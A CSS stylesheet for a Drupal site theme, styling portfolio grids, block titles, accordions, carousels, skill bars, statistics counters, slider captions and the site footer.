  text-align: center;
  width: 28px;
  height: 100%;
  bottom: 0;
  top: 0;
  transition: all 0.5s ease 0s;
  opacity: 0;
  outline: none;
}
.sh-portfolio .portfolio-content .portfolio-image .portfolio-image-zoom a span {
  font-size: 32px;
  color: #EEEEEE;
}
.sh-portfolio .portfolio-content .portfolio-image .portfolio-image-zoom a span:hover {
  color: #049CDB;
}
.sh-portfolio .portfolio-content .item-description {
  padding: 10px;
  text-align: center !important;
}
.sh-portfolio .portfolio-content .item-description th,
.sh-portfolio .portfolio-content .item-description tr,
.sh-portfolio .portfolio-content .item-description td {
  text-align: center !important;
}
.sh-portfolio .portfolio-content .item-description h5 {
  margin: 5px 0;
  font-size: 14px;
  text-transform: uppercase;
}
.sh-portfolio .portfolio-content:hover {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  margin-right: 3px;
}
.sh-portfolio .portfolio-content:hover .portfolio-image .portfolio-image-zoom {
  background: rgba(0,0,0,0.3);
}
.sh-portfolio .portfolio-content:hover .portfolio-image .portfolio-image-zoom a {
  top: 0;
  height: 28px;
  opacity: 1;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-categories .field-items {
  padding-left: 10px;
  font-size: 13px;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-categories .field-items .field-item:before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 6px;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-categories:before {
  content: "Categories:";
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-url {
  margin-top: 10px;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-url .field-items {
  padding-left: 10px;
  font-size: 13px;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-url .field-items .field-item:before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 6px;
}
.node-dexp-portfolio .portfolio-details .field-name-field-portfolio-url:before {
  content: "Link:";
}
.view-latest-projects .node-dexp-portfolio {
  margin-right: 5px;
}
.block h2.block-title {
  border-bottom: 1px solid #DDDDDD;
  font-weight: 300;
  line-height: normal;
  margin: 0 0 10px;
  position: relative;
  font-size: 24px;
}
.block h2.block-title:after {
  background: #049CDB;
  height: 1px;
  display: block;
  width: 90px;
  position: absolute;
  content: "";
}
.block.block-block {
  margin-top: 20px;
}
.block.block-block:first-child {
  margin-top: 0;
}
.block.title-center h2.block-title {
  text-align: center !important;
}
.block.title-center h2.block-title:after {
  position: relative;
  bottom: -1px;
  margin: 0 auto;
}
.block.title-left h2.block-title {
  text-align: left !important;
}
.block.title-right h2.block-title {
  text-align: right !important;
}
.block.title-right h2.block-title:after {
  right: 0;
}
.block.title-white h2.block-title {
  color: #fff !important;
}
.block.text-center .content {
  text-align: center !important;
}
.block.text-left .content {
  text-align: left !important;
}
.block.text-right .content {
  text-align: right !important;
}
.block.color {
  padding: 15px;
  background: #049CDB;
  color: #fff;
}
.block.color h2.block-title {
  color: #fff;
  border-bottom: 1px solid rgba(255,255,255,0.3);
}
.block.color h2.block-title:after {
  background: #fff;
  bottom: -1px;
  content: "";
  margin: 0 auto;
  position: relative;
  color: #fff;
}
.block.white {
  background: #fff;
  border: 1px solid #DDDDDD;
  padding: 15px;
}
.block.white h2.block-title {
  border-bottom: none;
}
.block.white h2.block-title:after {
  height: 0;
}
.block.border {
  border: 3px solid #DDDDDD;
  padding: 15px;
}
.block.border h2.block-title {
  border-bottom: none;
}
.block.border h2.block-title:after {
  height: 0;
}
.block.dark {
  background: #253342;
  color: #fff;
  padding: 15px;
}
.block.dark h2.block-title {
  border-bottom: none;
  color: #fff;
}
.block.dark h2.block-title:after {
  height: 0;
}
.block.dark .content a {
  color: rgba(4,156,219,0.5);
}
.block.dark .content a:hover {
  color: #fff;
}
.block.highlight {
  background: #F76666;
  color: #fff;
  padding: 15px;
}
.block.highlight h2.block-title {
  border-bottom: none;
  color: #fff;
}
.block.highlight h2.block-title:after {
  height: 0;
}
.block.highlight .content a {
  color: #fff;
}
.block.highlight .content a:hover {
  color: #fff;
}
.block.highlight:hover {
  background: #E34949;
}
.block.title1 h2.block-title {
  border-bottom: 1px solid #049CDB;
  text-align: center;
}
.block.title1 h2.block-title:after {
  background: #E0F5FE;
  bottom: -1px;
  content: "";
  margin: 0 auto;
  position: relative;
  color: #fff;
}
.block.title2 h2.block-title {
  text-align: center;
}
.block.title2 h2.block-title:after {
  background: #049CDB;
  bottom: -1px;
  content: "";
  margin: 0 auto;
  position: relative;
}
.block.title-none h2.block-title {
  border-bottom: none;
}
.block.title-none h2.block-title:after {
  height: 0;
}
[id*="dexp-accordions-"] .panel-default,
[id^="dexp-accordions-"] .panel-default {
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
}
[id*="dexp-accordions-"] .panel-default .panel-heading,
[id^="dexp-accordions-"] .panel-default .panel-heading {
  -webkit-border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  border-radius: 0 0 0 0;
  background: #fff;
  border: 1px solid #DDDDDD;
  padding: 14px;
  position: relative;
}
[id*="dexp-accordions-"] .panel-default .panel-heading h4.panel-title,
[id^="dexp-accordions-"] .panel-default .panel-heading h4.panel-title {
  line-height: 1;
}
[id*="dexp-accordions-"] .panel-default .panel-heading h4.panel-title a,
[id^="dexp-accordions-"] .panel-default .panel-heading h4.panel-title a {
  text-decoration: none;
  outline: none;
  color: #525252;
}
[id*="dexp-accordions-"] .panel-default .panel-heading:after,
[id^="dexp-accordions-"] .panel-default .panel-heading:after {
  position: absolute;
  top: 5px;
  right: 5px;
  content: "\f064";
  font-family: FontAwesome;
  text-align: center !important;
  height: 34px;
  width: 34px;
  line-height: 34px;
  background: rgba(4,156,219,0.8);
  color: #fff;
}
[id*="dexp-accordions-"] .panel-default .panel-heading:after th,
[id*="dexp-accordions-"] .panel-default .panel-heading:after tr,
[id*="dexp-accordions-"] .panel-default .panel-heading:after td,
[id^="dexp-accordions-"] .panel-default .panel-heading:after th,
[id^="dexp-accordions-"] .panel-default .panel-heading:after tr,
[id^="dexp-accordions-"] .panel-default .panel-heading:after td {
  text-align: center !important;
}
[id*="dexp-accordions-"] .panel-default .panel-heading:hover,
[id^="dexp-accordions-"] .panel-default .panel-heading:hover {
  background: #F2F2F2;
}
[id*="dexp-accordions-"] .panel-default .panel-heading:hover:after,
[id^="dexp-accordions-"] .panel-default .panel-heading:hover:after {
  background: #049CDB;
}
[id*="dexp-accordions-"] #dexp-accordion-item .panel-body,
[id*="dexp-accordions-"] .panel-collapse .panel-body,
[id^="dexp-accordions-"] #dexp-accordion-item .panel-body,
[id^="dexp-accordions-"] .panel-collapse .panel-body {
  border: none !important;
  border-top-color: none !important;
  margin-top: 5px;
  padding: 10px;
}
[id*="dexp-accordions-"] #dexp-accordion-item .panel-body p,
[id*="dexp-accordions-"] .panel-collapse .panel-body p,
[id^="dexp-accordions-"] #dexp-accordion-item .panel-body p,
[id^="dexp-accordions-"] .panel-collapse .panel-body p {
  margin: 0;
}
[id*="dexp-accordions-"] .panel-default > .panel-heading + .panel-collapse .panel-body,
[id^="dexp-accordions-"] .panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top: 0px;
}
.tabs .nav.nav-tabs {
  margin-bottom: 20px;
}
.rtl .nav-tabs {
  padding: 0;
}
.rtl .nav-tabs > li {
  float: right;
}
.fontawesome-icon-list a {
  color: #666;
  display: block;
  padding: 4px 10px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -webkit-transition: all .3s ease-out 0.5s linear;
  -moz-transition: all .3s ease-out 0.5s linear;
  -o-transition: all .3s ease-out 0.5s linear;
  -ms-transition: all .3s ease-out 0.5s linear;
  transition: all .3s ease-out 0.5s linear;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.fontawesome-icon-list .fa-hover:hover a {
  background: #049CDB;
  color: #fff;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.fontawesome-icon-list .fa-hover:hover a i {
  color: #fff;
}
#dexp-carousels .carousel-control {
  width: 36px;
  height: 60px;
  top: 40%;
  background: rgba(0,0,0,0.9);
  line-height: 60px;
}
#dexp-carousels .carousel-control span {
  color: #fff;
}
#dexp-carousels .carousel-control.left {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0;
  left: 0;
}
#dexp-carousels .carousel-control.right {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px;
  right: 0;
}
#dexp-carousels .carousel-control:hover {
  background: rgba(4,156,219,0.7);
}
#dexp-carousels .carousel-inner img {
  width: 100%;
}
.dexp-shortcodes-box .box-icon {
  text-align: center;
  padding: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  -webkit-transition: all .3s ease-out 0.5s linear;
  -moz-transition: all .3s ease-out 0.5s linear;
  -o-transition: all .3s ease-out 0.5s linear;
  -ms-transition: all .3s ease-out 0.5s linear;
  transition: all .3s ease-out 0.5s linear;
}
.dexp-shortcodes-box .box-icon .box-icon-inner {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.dexp-shortcodes-box.box-background .box-icon {
  background-color: #049CDB;
  border: 1px #049CDB solid;
  color: #fff;
}
.dexp-shortcodes-box:not(.box-background) .box-icon {
  color: #049CDB;
}
.dexp-shortcodes-box.box-left .box-icon,
.dexp-shortcodes-box.box-right .box-icon {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 20px;
  position: relative;
}
.dexp-shortcodes-box.box-left .box-icon span,
.dexp-shortcodes-box.box-right .box-icon span {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
  top: -40px;
  -webkit-transition: top 0.3s;
  -moz-transition: top 0.3s;
  -o-transition: top 0.3s;
  transition: top 0.3s;
  -webkit-transition: top 0.3s 0.5s linear;
  -moz-transition: top 0.3s 0.5s linear;
  -o-transition: top 0.3s 0.5s linear;
  -ms-transition: top 0.3s 0.5s linear;
  transition: top 0.3s 0.5s linear;
}
.dexp-shortcodes-box.box-left h3.box-title,
.dexp-shortcodes-box.box-right h3.box-title {
  font-size: 18px;
  font-weight: 300;
}
.dexp-shortcodes-box.box-left .box-content,
.dexp-shortcodes-box.box-right .box-content {
  font-size: 13px;
}
.dexp-shortcodes-box.box-left.box-none .box-icon,
.dexp-shortcodes-box.box-right.box-none .box-icon {
  font-size: 30px;
  padding: 0;
  line-height: 100px;
  border: none;
}
.dexp-shortcodes-box.box-left.box-none .box-icon span,
.dexp-shortcodes-box.box-right.box-none .box-icon span {
  top: -44px;
}
.dexp-shortcodes-box.box-left:not(.box-none):hover .box-icon span,
.dexp-shortcodes-box.box-right:not(.box-none):hover .box-icon span {
  top: 0px;
}
.dexp-shortcodes-box.box-left.box-background:hover .box-icon,
.dexp-shortcodes-box.box-right.box-background:hover .box-icon {
  background: #fff;
  color: #049CDB;
}
.dexp-shortcodes-box.box-left.box-background:hover .box-icon span,
.dexp-shortcodes-box.box-right.box-background:hover .box-icon span {
  top: 0px;
}
.dexp-shortcodes-box.box-left .box-icon {
  float: left;
}
.dexp-shortcodes-box.box-left .box-title {
  margin: 10px 0 10px 70px;
}
.dexp-shortcodes-box.box-left .box-content {
  margin-left: 70px;
}
.dexp-shortcodes-box.box-right .box-icon {
  float: right;
}
.dexp-shortcodes-box.box-right .box-title {
  margin: 10px 70px 10px 0;
  text-align: right;
}
.dexp-shortcodes-box.box-right .box-content {
  margin-right: 70px;
  text-align: right;
}
.dexp-shortcodes-box.box-circle .box-icon {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  padding: 0;
  border: 1px #049CDB solid;
}
.dexp-shortcodes-box.box-square .box-icon {
  -webkit-border-radius: 5%;
  -moz-border-radius: 5%;
  border-radius: 5%;
  border: 1px #049CDB solid;
}
.dexp-shortcodes-box.box-center:not(.box-none) .box-icon {
  width: 100px;
  height: 100px;
  font-size: 40px;
  line-height: 101px;
  margin: 0 auto;
  padding: 0;
}
.dexp-shortcodes-box.box-center:not(.box-none):hover .box-icon {
  background: #049CDB;
  color: #fff;
}
.dexp-shortcodes-box.box-center:not(.box-none) h3.box-title {
  font-size: 24px;
  font-weight: 300;
  letter-spacing: -0.5px;
}
.dexp-shortcodes-box.box-center .box-title {
  text-align: center;
  margin: 30px 30px 0;
}
.dexp-shortcodes-box.box-center .box-content {
  text-align: center;
  margin: 10px 30px;
}
.dexp-shortcodes-box.box-center.box-none .box-icon {
  font-size: 95px;
  height: 102px;
  padding: 0;
  line-height: 100px;
  border: none;
}
.dexp-shortcodes-box.box-center.box-none h3.box-title {
  font-size: 20px;
  font-weight: 400;
  letter-spacing: -0.5px;
}
.dexp-shortcodes-box.box-center:hover .box-icon {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  transform: rotate(360deg);
}
.dexp-shortcodes-box.box-center.box-circle:hover .box-icon {
  -webkit-transform: scale(1.1) rotate(360deg);
  -moz-transform: scale(1.1) rotate(360deg);
  -ms-transform: scale(1.1) rotate(360deg);
  -o-transform: scale(1.1) rotate(360deg);
  transform: scale(1.1) rotate(360deg);
}
.rtl .dexp-shortcodes-box.box-left .box-icon {
  float: right;
}
.rtl .dexp-shortcodes-box.box-left .box-title {
  margin: 10px 70px 10px 0;
}
.rtl .dexp-shortcodes-box.box-left .box-content {
  margin: 0 70px 0 0;
}
.rtl .dexp-shortcodes-box.box-right .box-icon {
  float: left;
}
.rtl .dexp-shortcodes-box.box-right .box-title {
  margin: 10px 0 10px 70px;
  text-align: left;
}
.rtl .dexp-shortcodes-box.box-right .box-content {
  margin: 0 0 0 70px;
  text-align: left;
}
.pie-graph {
  text-align: center;
}
.pie-graph .percent_loader {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #049CDB;
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}
.pie-graph .percent_loader:hover {
  background: #7bd7fd;
}
.pie-graph h3 {
  color: #333333;
  font-size: 16px;
  font-weight: 300;
  text-align: center;
}
.services-box {
  display: block;
  position: relative;
  z-index: 2;
}
.services-box-animated {
  text-align: center;
  width: 100%;
  height: auto;
  background: transparent;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.services-box-animated .inner {
  -webkit-perspective: 100px;
  -moz-perspective: 100px;
  -ms-perspective: 100px;
  perspective: 100px;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0 !important;
  -moz-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0s !important;
  -o-transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0 !important;
  transition: all 500ms cubic-bezier(0.175,0.885,0.320,1.275) 0 !important;
}
.services-box-animated .front,
.services-box-animated .back {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.services-box-animated .front {
  -ms-transform: rotateY(0deg);
  z-index: 8;
  display: block;
  width: 100%;
  height: auto;
  border: 1px solid #eceef0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  padding: 60px 20px;
  webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.services-box-animated .front h3 {
  margin: 10px 0;
  font-weight: 200;
}
.services-box-animated .front i {
  font-size: 80px;
  text-align: center;
}
.services-box-animated .front img {
  margin: 20px auto;
}
.services-box-animated .back {
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  overflow: hidden;
  color: #fff;
  background: #fff;
  border: 1px solid #eceef0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  padding: 20px;
  webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.services-box-animated .back h3 {
  color: #fff;
  font-weight: 200;
  margin: 10px 0;
}
.services-box-animated .back p {
  color: #fff;
  margin: 10px 0;
}
.services-box-animated:hover .inner,
.no-csstransitions .services-box-animated .inner {
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
}
.services-box-animated:hover .front {
  z-index: -1;
}
.services-box .back:hover {
  background: #049CDB;
  border-color: #049CDB;
  border-radius: 3px;
}
.skill-bar {
  position: relative;
  margin-bottom: 20px;
}
.skill-bar .skill-bar-title {
  margin-bottom: 10px;
}
.skill-bar .bar-wrap {
  background: none repeat scroll 0 0 #F5F5F5;
  box-shadow: 0 0 0 1px rgba(0,0,0,0.06) inset;
  height: 6px;
  border-radius: 2px;
  overflow: hidden;
}
.skill-bar .bar-wrap .background {
  width: 0;
  display: block;
  height: 6px;
  background: #049CDB;
  -webkit-transition: width 1s ease-out;
  -moz-transition: width 1s ease-out;
  -o-transition: width 1s ease-out;
  transition: width 1s ease-out;
  -webkit-transition: width 1s ease-out 0.5s linear;
  -moz-transition: width 1s ease-out 0.5s linear;
  -o-transition: width 1s ease-out 0.5s linear;
  -ms-transition: width 1s ease-out 0.5s linear;
  transition: width 1s ease-out 0.5s linear;
}
.skill-bar .bar-wrap span strong {
  background-color: #FAA732;
  color: #fff;
  border-radius: 2px;
  font-size: 10px;
  position: absolute;
  right: 0;
  top: 0;
  padding: 1px 3px;
}
.skill-bar-style2 .skill-bar .bar-wrap {
  height: 20px;
}
.skill-bar-style2 .skill-bar .bar-wrap .background {
  height: 20px;
}
.rtl .skill-bar .bar-wrap span strong {
  right: inherit;
  left: 0;
}
.stats {
  padding: 50px 30px 50px 0px;
  text-align: center;
  width: 100%;
}
.stats.brddark {
  padding: 50px 30px 50px 0px;
  text-align: center;
  border-right: 1px solid rgba(0,0,0,0.1);
  width: 100%;
}
.stats.last {
  border-right: 0px solid #eff4f7;
}
.stats .num {
  color: #232d37;
  font-size: 40px;
  font-weight: 800;
  margin-bottom: 10px;
}
.stats .type {
  color: #c3cdd7;
  font-weight: 200;
  font-size: 11px;
  letter-spacing: 2px;
}
.stats .type.white {
  color: #fff;
  font-weight: 200;
  font-size: 11px;
  letter-spacing: 2px;
}
.stats.stats-alt {
  padding: 10px 0px 10px 0px;
  text-align: center;
  border-right: 1px solid #eff4f7;
  width: 100%;
}
.stats.stats-alt.brddark {
  padding: 10px 0px 10px 0px;
  text-align: center;
  border-right: 1px solid rgba(0,0,0,0.1);
  width: 100%;
}
.stats.stats-alt.last {
  border-right: 0px solid #eff4f7;
}
.stats.stats-alt .num {
  color: #232d37;
  font-size: 20px;
  font-weight: 800;
  margin-bottom: 10px;
}
.stats.stats-alt .type {
  color: #c3cdd7;
  font-weight: 200;
  font-size: 8px;
  letter-spacing: 2px;
  line-height: 12px;
}
.stats.stats-alt .type.white {
  color: #fff;
  font-weight: 200;
  font-size: 8px;
  letter-spacing: 2px;
}
.sh-blocknumber {
  position: relative;
  min-height: 45px;
  padding: 5px 0 5px 60px;
}
.sh-blocknumber span {
  font-weight: bold;
  width: 48px;
  height: 48px;
  line-height: 48px;
  display: block;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
}
.sh-blocknumber span.rounded {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.sh-blocknumber span.circle {
  -webkit-border-radius: 100% 100% 100% 100%;
  -moz-border-radius: 100% 100% 100% 100%;
  border-radius: 100% 100% 100% 100%;
}
.sh-bubble {
  position: relative;
  margin-bottom: 40px;
}
.sh-bubble cite {
  padding-left: 40px;
  display: block;
  height: 30px;
  line-height: 36px;
  position: absolute;
  bottom: -30px;
}
.sh-bubble cite span {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 0;
  height: 0;
  border-bottom-color: transparent !important;
  border-left-color: rgba(0,0,0,0) !important;
}
.sh-dropcap {
  overflow: hidden;
}
.sh-dropcap:first-letter {
  color: #666666;
  display: block;
  float: left;
  font-size: 50px;
  line-height: 40px;
  padding: 4px 8px 0 0;
}
@media (max-width: 992px) {
  .container {
    width: auto;
  }
  .region-search .search-menu {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .box-feature,
  .sh-view-team {
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .block.block-block {
    margin-bottom: 20px;
  }
  .dexp-section .region:last-child .block.block-block {
    margin-bottom: 0px;
  }
  .dexp-grid-items .dexp-grid-item {
    margin-bottom: 20px;
  }
  .dexp-grid-items .dexp-grid-item:last-child {
    margin-bottom: 0px;
  }
  #section-footer .region-copyright,
  #section-footer .region-socials-bottom .block p {
    text-align: center !important;
  }
}
@media (min-width: 640px) and (max-width: 767px) {
  .view-blog .bxslide {
    width: 50%;
    float: left;
  }
}
@media (max-width: 640px) {
  #contact-site-form input[type="text"] {
    width: 100%;
  }
  .btn-lg.responsive {
    font-size: 15px;
  }
  .game-feature img {
    width: 100%;
  }
  #outerImageContainer,
  #lightboxFrame {
    width: 100% !important;
  }
  #bottomNavClose {
    float: left !important;
  }
  #outerImageContainer {
    height: 360px !important;
  }
  #lightboxFrame {
    height: 340px !important;
  }
}
@media (max-width: 360px) {
  #outerImageContainer {
    height: 320px !important;
  }
  #lightboxFrame {
    height: 300px !important;
  }
}
#dexp-layerslider .tp-caption.big_eventus_blue {
  background-color: #049CDB;
  border-style: none;
  border-width: 0;
  color: #FFFFFF;
  font-family: 'Oswald', sans-serif;
  font-size: 36px;
  font-weight: 300;
  margin: 0;
  padding: 20px;
  line-height: 20px;
  position: absolute;
  text-shadow: none;
  text-transform: uppercase;
}
#dexp-layerslider .tp-caption.big_eventus_white {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 300;
  font-size: 36px;
  line-height: 36px;
  font-family: 'Oswald', sans-serif;
  padding: 0px 4px;
  padding-top: 1px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  letter-spacing: -2px;
}
#dexp-layerslider .tp-caption.big_orange {
  position: absolute;
  color: #ff7302;
  text-shadow: none;
  font-weight: 700;
  font-size: 36px;
  line-height: 36px;
  font-family: Arial;
  box-shadow: 3px 3px 0px #dcdcdc;
  padding: 0px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fff;
  letter-spacing: -1.5px;
}
#dexp-layerslider .tp-caption.big_black {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 700;
  font-size: 36px;
  line-height: 36px;
  font-family: Arial;
  padding: 0px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fff;
  letter-spacing: -1.5px;
}
#dexp-layerslider .tp-caption.medium_grey {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 20px;
  line-height: 20px;
  font-family: Arial;
  padding: 2px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #888;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0,0,0,0.5);
}
#dexp-layerslider .tp-caption.small_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0,0,0,0.5);
}
#dexp-layerslider .tp-caption.medium_text {
  background-color: #2D3C4D;
  border-style: none;
  border-width: 0;
  color: #FFFFFF;
  font-family: 'Oswald', sans-serif;
  font-size: 36px;
  font-weight: 300;
  margin: 0;
  padding: 20px;
  position: absolute;
  text-shadow: none;
  text-transform: uppercase;
}
#dexp-layerslider .tp-caption.large_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 40px;
  line-height: 40px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0,0,0,0.5);
}
#dexp-layerslider .tp-caption.very_large_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 60px;
  line-height: 60px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0,0,0,0.5);
  letter-spacing: -2px;
}
#dexp-layerslider .tp-caption.very_big_white {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 60px;
  line-height: 60px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  padding: 0px 4px;
  padding-top: 1px;
  background-color: #000;
}
#dexp-layerslider .tp-caption.very_big_black {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 700;
  font-size: 60px;
  line-height: 60px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  padding: 0px 4px;
  padding-top: 1px;
  background-color: #fff;
}
#dexp-layerslider .tp-caption.big_eventus_white {
  position: absolute;
  color: #2d3c4d;
  text-shadow: none;
  font-weight: 700;
  font-size: 36px;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  padding: 20px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fff;
}
#dexp-layerslider .tp-caption.big_eventus_blue {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 36px;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  padding: 20px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #2d3c4d;
}
#dexp-layerslider .tp-caption.big_eventus_white_small {
  position: absolute;
  color: #2d3c4d;
  text-shadow: none;
  font-weight: 700;
  font-size: 20px;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  padding: 10px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fff;
}
#dexp-layerslider .tp-caption.big_eventus_white_blue {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 20px;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  padding: 10px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #2d3c4d;
}
#dexp-layerslider .tp-caption.text_eventus_transparent {
  background: transparent !important;
  padding: 0;
}
#dexp-layerslider .tp-caption.boxshadow {
  -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
  -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
  box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
}
#dexp-layerslider .tp-caption.black {
  color: #000;
  text-shadow: none;
}
#dexp-layerslider .tp-caption.noshadow {
  text-shadow: none;
}
#dexp-layerslider .tp-caption a {
  color: #ffffff;
  text-shadow: none;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
}
#dexp-layerslider .tp-caption a:hover {
  color: #ffffff;
}
.form-item.form-type-password.form-item-pass > label {
  width: 100%;
}
.field.field-label-inline {
  margin: 10px 0px;
}
.form-item.form-type-textfield > label,
.form-item.form-type-select > label {
  min-width: 100%;
}
.style-section1,
#section-footer::after,
#section-footer {
  background-color: #5C502A !important;
}
#section-footer a:hover:not(.btn) {
  color: #FFF !important;
}
.form-submit.pago {
  padding: 10px 20px;
  border: 1px solid #AE8533;
}
.field.field-name-field-news-docs,
.field.field-name-field-tags.field-type-taxonomy-term-reference {
  margin: 20px 0px 20px;
}
.style-section1,
#section-footer::after,
#section-footer {
  background-color: #303D47 !important;
}
#section-footer {
  background: #253342;
  position: relative;
  padding: 15px 0 5px 0;
  color: #FFF;
  line-height: 30px;
}
#section-bottom  h2,
#section-bottom  h3,
#section-bottom a:not(.btn) {
  color: #FFFFFF !important;
}
#section-bottom  a:hover:not(.btn) {
  font-weight: bold !important;
}
.block.color-2019 {
  border: 1px solid #303D47 !important;
  background: none;
}
.block.color-2019 h2.block-title {
  color: #303D47;
  border-bottom: none;
}
.color-2019 .content,
.color-2019 i {
  color: #303D47;
}
.btn-inverse a {
  color: white;
}
.dexp-shortcodes-button.btn.btn-large.color-2019.btn-default {
  background: none;
  border: none;
  box-shadow: none;
}
.block.color-2019 h2.block-title::after {
  background: #cccccc;
  bottom: -1px;
  content: "";
  margin: 0 auto;
  position: relative;
  color: #fff;
}
.btn-inverse {
  background: none !important;
  color: #fff !important;
  -webkit-text-shadow: none !important;
  -moz-text-shadow: none !important;
  text-shadow: none !important;
  box-shadow: nonde !important;
}
